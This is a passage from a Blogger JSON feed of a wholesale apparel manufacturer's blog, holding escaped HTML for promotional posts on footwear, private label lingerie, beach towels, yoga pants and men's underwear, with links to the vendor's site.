src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFIcEnrRTjuRn8QkJMu4rjN0YYvQErxBYm5BL5GfiM4DKVQWId26FgrP8Y04FFkVEXqIYdrHayThmKiOsHK3ywAFv1npPeTgoNkkmNc6JJhJu6W7wxchwrzYaaxT6_35K_6pU2FXiWTel6V0NYLpKBzG39LznQC0fRh55rC66AT1AVn3_jlfNC3E3UCuY\/w640-h384\/wholesale-shoe.jpg\" title=\"Wholesale Shoe Manufacturer\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EOpting for the right footwear from only the top among the \u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/footwear\/\"\u003E\u003Cb\u003Ewholesale footwear suppliers\u003C\/b\u003E\u003C\/a\u003E isn’t only about looking good but maintaining good foot health too. Go for the wrong pair and you will get sores, aches, blisters, and more. So, why take risks? Just follow the tips given below to grab the correct footwear:\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EPick the Right Size\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EGoing for the right size is one of the most crucial aspects of choosing the correct footwear. Get both feet measured to determine your size accurately.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EGive Importance to Arch Support\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003ETo maintain the natural alignment of your feet and prevent problems like overpronation and plantar fasciitis, arch support is very important. Go for a pair that offers adequate arch support.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EConsider the Quality of the Material\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EThe footwear’s material plays a vital role in durability and comfort. Consider breathable materials like mesh and leather as they will allow proper air circulation, lessening the risk of odors and fungal infections.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EWatch Out for the Heel Height\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EHigh heels are great, but extremely high ones can cause many issues. They can cause excessive pressure on the forefoot, therefore leading to problems like hammertoes and metatarsalgia. If it’s like you have a thing for high heels, go for the ones with moderate height.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EGive Priority to Flexibility\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EFlexibility is another key factor when choosing footwear. Your footwear should bend at the ball of the foot, therefore helping in natural movement while walking. Stiff shoes can lead to some serious discomfort. If you like a pair, to test its potential, you can lightly press the sole near the ball of the foot. Consider alternative options if it doesn’t flex easily.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/rdWcNlFXS38\" width=\"320\" youtube-src-id=\"rdWcNlFXS38\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ETest the Comfort\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EAlways test the comfort of the shoes by taking a walk around the store before heading for the billing counter. During this time, pay attention to any areas of rubbing or pressure points.\u003C\/p\u003E\u003Cp\u003EAre you a retailer looking for alluring, high-quality \u003Ca href=\"https:\/\/www.alanicglobal.com\/europe-wholesale\/\"\u003E\u003Cb\u003Ewholesale clothing in Europe\u003C\/b\u003E\u003C\/a\u003E? Reach out to a noted apparel manufacturer today!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/7926804771465876550\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/07\/how-to-choose-the-right-footwear.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/7926804771465876550"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/7926804771465876550"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/07\/how-to-choose-the-right-footwear.html","title":"How to Choose The Right Footwear"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFIcEnrRTjuRn8QkJMu4rjN0YYvQErxBYm5BL5GfiM4DKVQWId26FgrP8Y04FFkVEXqIYdrHayThmKiOsHK3ywAFv1npPeTgoNkkmNc6JJhJu6W7wxchwrzYaaxT6_35K_6pU2FXiWTel6V0NYLpKBzG39LznQC0fRh55rC66AT1AVn3_jlfNC3E3UCuY\/s72-w640-h384-c\/wholesale-shoe.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-8636764223126456555"},"published":{"$t":"2024-06-07T01:07:00.000-07:00"},"updated":{"$t":"2024-06-07T01:07:26.915-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing manufacturers in spain"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lingerie manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lingerie wholesale suppliers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"spanish wholesale clothing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing spain"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale lingerie manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale lingerie suppliers"}],"title":{"type":"text","$t":"Why Private Label Lingerie from Wholesale Manufacturers Is a Game-Changer for Retailers?"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCnewoQ-8_FZmTDUr-C_G4UmUoUqIcquJNrx2Cs9mqzaIyzI3TmMhU-1E1EE6TYGHO9PnGnAhx00QV3AWGkjlvpkCRPsHBuq9Du41evspBmbp8r1IEYUlR4VvXA6GTQbcjFKiIyQh_NzHh7vdHQv9yazNKEiHchCyfnelTXjwWeWXu1bywN59VQEIoaec\/s750\/_private-label-lingerie.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"lingerie wholesale\" border=\"0\" data-original-height=\"450\" data-original-width=\"750\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCnewoQ-8_FZmTDUr-C_G4UmUoUqIcquJNrx2Cs9mqzaIyzI3TmMhU-1E1EE6TYGHO9PnGnAhx00QV3AWGkjlvpkCRPsHBuq9Du41evspBmbp8r1IEYUlR4VvXA6GTQbcjFKiIyQh_NzHh7vdHQv9yazNKEiHchCyfnelTXjwWeWXu1bywN59VQEIoaec\/w640-h384\/_private-label-lingerie.jpg\" title=\"Wholesale Lingerie Manufacturer\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPrivate label lingerie has become a popular choice for retailers looking to establish their brand and offer unique products to customers. When it comes to sourcing lingerie, wholesale manufacturer companies are leading the way. Here are the top three reasons why private label lingerie\u0026nbsp;\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/accessories\/lingerie\/\"\u003E\u003Cb\u003Eprivate label lingerie\u003C\/b\u003E\u003C\/a\u003E from wholesale clothing manufacturers can be a game-changer for your retail store.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EHigh-Quality Materials and Craftsmanship\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EWhen it comes to lingerie, quality is of utmost importance. Wholesale manufacturers prioritize using fine fabrics such as lace, satin, and silk, ensuring that the lingerie not only looks luxurious but also feels comfortable against the skin.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EThe attention to detail and precision in their manufacturing processes result in lingerie that is not only visually appealing but also durable and long-lasting. When you partner with wholesale manufacturers, you can offer lingerie that exudes quality and sophistication.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ETrend-Setting Designs\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003ELingerie fashion has long been associated with elegance, innovation, and trend-setting designs. Wholesale manufacturers bring this same level of creativity and fashion-forwardness to their lingerie collections.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFrom intricate lace details to bold cutouts and unique silhouettes, the lingerie designs from Spanish clothing manufacturer\u0026nbsp;\u003Ca href=\"https:\/\/www.alanicglobal.com\/europe-wholesale\/spain\/\"\u003E\u003Cb\u003ESpanish clothing manufacturer\u003C\/b\u003E\u003C\/a\u003E companies are often ahead of the curve. You can capitalize on this by sourcing lingerie that showcases the latest trends and designs. As a retailer, you can attract fashion-conscious customers looking for something beyond the ordinary.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ECustomization and Branding Opportunities\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EPrivate label lingerie allows retailers to create their unique brand identity and differentiate themselves in the market. Wholesale manufacturers understand the importance of customization and branding opportunities for retailers. You can expect a range of customization options, including fabric choices, color selections, and the ability to add personalized labels or tags.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EThis level of customization allows you to offer lingerie that aligns with your brand aesthetics and target market. Whether you want to offer delicate and romantic lingerie or bold and edgy pieces, working with wholesale manufacturers can give you the flexibility to bring your vision to life.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EThus, when you partner with wholesale manufacturers for private label lingerie, you can elevate your lingerie offerings. You can provide buyers with high-quality, fashion-forward, and personalized lingerie options.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/8636764223126456555\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/06\/why-private-label-lingerie-from-wholesale-manufacturers-is-a-game-changer-for-retailers.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/8636764223126456555"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/8636764223126456555"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/06\/why-private-label-lingerie-from-wholesale-manufacturers-is-a-game-changer-for-retailers.html","title":"Why Private Label Lingerie from Wholesale Manufacturers Is a Game-Changer for Retailers?"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCnewoQ-8_FZmTDUr-C_G4UmUoUqIcquJNrx2Cs9mqzaIyzI3TmMhU-1E1EE6TYGHO9PnGnAhx00QV3AWGkjlvpkCRPsHBuq9Du41evspBmbp8r1IEYUlR4VvXA6GTQbcjFKiIyQh_NzHh7vdHQv9yazNKEiHchCyfnelTXjwWeWXu1bywN59VQEIoaec\/s72-w640-h384-c\/_private-label-lingerie.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-3418457871713075161"},"published":{"$t":"2024-05-13T23:04:00.000-07:00"},"updated":{"$t":"2024-05-13T23:10:31.313-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beach towel manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beach towel suppliers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beach towels manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"las vegas clothing manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale beach towel supplier"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale beach towels suppliers"}],"title":{"type":"text","$t":"The Complete Guide to Beach Towels: An Essential Summertime Friend"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"wholesale beach towels\" border=\"0\" data-original-height=\"450\" data-original-width=\"750\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHIeQMffBJGBhbOHfoq0SPk7E82d_TJE9ePQNrtNiw4IOYUuWvokW0gk9DZxm-Z5gRenw-sPRzV1fHNJTeKq6SmDEuaOxyElIg8BZb29p5jmvCFML6AIPVtdyw4yaHV42JXkXehl5ZN6aMvOdiowU2JvhvyY-7ZYmfCmfHC1yvr3xI2wtEyfm-GTQWTJs\/w640-h384\/bulk-beach-towel.jpg\" title=\"Beach Towel Manufacturer\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs summer comes, thoughts wander to sun-soaked days at the beach, poolside relaxation, and outdoor excursions. And what better thing to bring along on these summer adventures than a reliable beach towel?\u0026nbsp;\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBeach towels are more than simply a piece of cloth to dry off with; they are adaptable companions that enhance the comfort, style, and utility of your outdoor adventures. Let's delve into the world of \u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/accessories\/towels\/\"\u003E\u003Cb\u003Ebulk beach towels\u003C\/b\u003E\u003C\/a\u003E and discover why they're such an important summer item.\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EMaintenance Matters: Keep Your Beach Towel Fresh and Tidy\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EProper care and maintenance will keep your beach towel fresh, clean, and ready for your next outdoor activity. After each usage, brush off any sand or debris and hang the towel to dry in a well-ventilated place.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EIf your towel becomes significantly dirty, machine wash it with cold water and a light detergent before tumble drying on low heat. Avoid using bleach or fabric softeners since they might damage the towel's fibers and impair absorbency.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EEffectiveness Counts: Past Drying Off\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EA beach towel's basic job is to dry off after a swim, but these flexible accessories provide so much more. Use your beach towel as a temporary picnic blanket for outdoor eating, a soft cushion for relaxing on uneven terrain, or a makeshift parasol by attaching it to two beach chairs.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBeach towels may also be used as a temporary changing area for quietly changing into and out of swimsuits.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EDesign Is Significant: Convey Your Personality\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EBeach towels come in a variety of colors, patterns, and designs, allowing you to show your individuality and flair. From vivid tropical designs to traditional stripes and bold geometric patterns, there's a beach towel design to fit every style and preference.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESelect a design that matches your particular taste and adds flair to your beach or poolside look.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EFabric matters: Select Carefully for Both Durability and Comfort\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EBeach towels come in a range of fabrics, each with its own unique combination of comfort, absorbency, and durability. Cotton towels are a popular choice since they are soft and breathable, making them excellent for lazing on hot summer days.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMicrofiber towels are lightweight, quick-drying, and sand-resistant, making them ideal for beach trips and aquatic activities. Consider bamboo or recycled cotton towels, which are manufactured from environmentally friendly materials and have outstanding absorbency and softness.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETo summarize, a beach towel is more than simply a useful item for drying off; it's a flexible friend that offers comfort, style, and utility to your summer escapades.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBusiness owners and retailers talk to \u003Ca href=\"https:\/\/www.alanicglobal.com\/usa-wholesale\/las-vegas\/\"\u003E\u003Cb\u003Eclothing manufacturers in las vegas\u003C\/b\u003E\u003C\/a\u003E today, if you want to revamp your stock.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/3418457871713075161\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/05\/the-complete-guide-to-beach-towels.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/3418457871713075161"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/3418457871713075161"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/05\/the-complete-guide-to-beach-towels.html","title":"The Complete Guide to Beach Towels: An Essential Summertime Friend"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHIeQMffBJGBhbOHfoq0SPk7E82d_TJE9ePQNrtNiw4IOYUuWvokW0gk9DZxm-Z5gRenw-sPRzV1fHNJTeKq6SmDEuaOxyElIg8BZb29p5jmvCFML6AIPVtdyw4yaHV42JXkXehl5ZN6aMvOdiowU2JvhvyY-7ZYmfCmfHC1yvr3xI2wtEyfm-GTQWTJs\/s72-w640-h384-c\/bulk-beach-towel.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-6121367655151690625"},"published":{"$t":"2024-04-16T23:19:00.000-07:00"},"updated":{"$t":"2024-04-16T23:19:28.662-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"private label clothing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"private label wholesale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale yoga leggings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale yoga pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale yoga pants suppliers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yoga clothes manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yoga pants manufacturer"}],"title":{"type":"text","$t":"Why Opt for Yoga Pants?"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s750\/yoga-wear-manufacturer.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"yoga wear manufacturer\" border=\"0\" data-original-height=\"450\" data-original-width=\"750\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h384\/yoga-wear-manufacturer.jpg\" title=\"Yoga Pants Manufacturers\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EMany yoga trousers are made of materials that are designed to soak sweat off the body while maintaining breathability. Because of this, working out in yoga pants is easy and enjoyable.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EOf course, there are other reasons why business owners in need of workout clothes for their customers, should stock the best variety from a \u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/fitness\/yoga\/\"\u003E\u003Cb\u003Eyoga wear manufacturer\u003C\/b\u003E\u003C\/a\u003E besides their practicality. We'll talk about some of the surprising advantages of yoga pants here.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EFabric\u0026nbsp;\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EYoga wear can be comfortable, breathable, and stretchy, and can help keep you cool. Yoga pants can be made from materials like cotton, Lycra spandex, nylon, polyester, or wool, and can help wick away moisture.\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EThey are Stretchy\u0026nbsp;\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EYoga pants are very stretchable and will help you do various exercises. Yoga pants are designed to be stretchy and form-fitting, which can allow for greater flexibility during yoga poses and other physical activities.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EHygiene and no Sweat\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EYoga pants are made of fabric that swiftly dries, drains away moisture, and removes sweat. After exercising, you won't have to worry about leaving behind an offensive smell when moving around.\u0026nbsp; As they say, practicing yoga extends both your lifespan and your life. So what kind of clothing should you wear during yoga? Should it be comfortable, fashionable, and long-lasting? Whether you're a novice or an experienced yogi, wearing the appropriate yoga attire will improve your posture.\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EWearing options Galore\u0026nbsp;\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EYoga pants are ideal for poses and workouts but they may be worn day or night. You can look more attractive in yoga pants whether you're heading to the grocery store or just enjoying a movie on the couch. Additionally, a variety of design types are available for yoga pants. You are free to style and fit the dress code to your preference.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EIf you are planning to start your own yoga wear brand, pick one of the reliable \u003Ca href=\"https:\/\/www.alanicglobal.com\/private-label\/\"\u003E\u003Cb\u003Eprivate label clothing manufacturers\u003C\/b\u003E\u003C\/a\u003E. For bulk sourcing stock, check out the wide range of options that you find in the catalog of a manufacturer.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/6121367655151690625\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/04\/why-opt-for-yoga-pants.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/6121367655151690625"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/6121367655151690625"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/04\/why-opt-for-yoga-pants.html","title":"Why Opt for Yoga Pants?"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h384-c\/yoga-wear-manufacturer.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-2211285619335547675"},"published":{"$t":"2024-03-14T15:30:00.000-07:00"},"updated":{"$t":"2024-03-14T15:30:00.125-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing manufacturers europe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"custom underwear manufacturers usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fashion wholesale europe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"private label underwear"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale apparel europe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing europe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale underwear suppliers usa"}],"title":{"type":"text","$t":"Mens Underwear The Various Trending Kinds and Styles to Choose From"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglzdyfaMZxP99nUskqC0HYwcemCaMF0eH4Z7yEhYf7HtjUxhBn1l6qkaF4nXGibZb5AyMHSx7kOhLBmU_ySut_9dH2NI3lBBV8ElCzikmeZhXlm8-9uEjMfrK9iBE7naM7yuqal4NJ8H98G-se4rt5GvYqV86VUnfleiNR3Yh8ZHYoTCzBpzVn1cOSO4w\/s750\/best-mens-underwear.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"underwear manufacturer\" border=\"0\" data-original-height=\"450\" data-original-width=\"750\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglzdyfaMZxP99nUskqC0HYwcemCaMF0eH4Z7yEhYf7HtjUxhBn1l6qkaF4nXGibZb5AyMHSx7kOhLBmU_ySut_9dH2NI3lBBV8ElCzikmeZhXlm8-9uEjMfrK9iBE7naM7yuqal4NJ8H98G-se4rt5GvYqV86VUnfleiNR3Yh8ZHYoTCzBpzVn1cOSO4w\/w640-h384\/best-mens-underwear.jpg\" title=\"Mens Underwear Manufacturer\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EAn often overlooked essential is men's underwear. Playing a vital role in providing everyday confidence and comfort, men’s underwear is not only about the basics but also about performance. Let’s delve deep into the various trending styles and choose the \u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/accessories\/underwear\/\"\u003E\u003Cb\u003Ebest men’s underwear\u003C\/b\u003E\u003C\/a\u003E. If you are a businessman or have your own boutique and want to deal with such essentials then ordering the best men’s underwear in bulk is a great idea for your business. Let’s check out the various options that you could explore.\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EStretchable Men’s Boxers:\u0026nbsp;\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EThese boxers add a lot of style and comfort to the wearer. Made from fine quality material the boxers have a soft fabric that is breathable and has moisture-wicking properties. The stretchable fabric also assures flexibility of movement while the waistband and the drawstring ensure perfect fit and comfort. These boxers come in various shades like grey, blue, and white, and have an impressive collection.\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EMen's Silk Underwear:\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EMen’s silk underwear is the best choice if you are in the mood for sophistication and indulgence. Made from pure silk fabric these men's silk underwear are perfect when you want a more luxurious way to cover up. This silk underwear is incredibly soft and smooth and feels extremely comfortable. Appreciating the finer things in life has a different sense of excitement and silk underwear is the perfect choice for it.\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003ECustomized High-Quality Men’s Briefs with Logo:\u0026nbsp;\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EIf you are into a small business or have a boutique store of your own and want to promote your business in style, then customizing men’s briefs along with your brand logo can be a great idea. These customized men’s boxers with logos can also be a great advertising giveaway that is both unique and quirky. With the high-quality fabric and comfortable fit, these customized men’s underwear can be ordered from one of the leading companies that manufacture underwear and play a key part in \u003Ca 